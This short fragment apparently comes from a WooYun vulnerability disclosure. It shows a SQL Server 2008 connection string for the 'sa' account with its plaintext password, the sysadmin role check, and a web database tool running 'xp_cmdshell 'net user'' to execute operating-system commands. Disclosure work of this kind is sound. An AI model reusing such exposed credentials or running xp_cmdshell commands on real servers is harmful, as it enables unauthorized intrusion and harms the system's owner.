 数据库 >>
语句： server=localhost;UID=sa;PWD=yanjiushenghuipass;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2
(VM)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
www.wooyun.org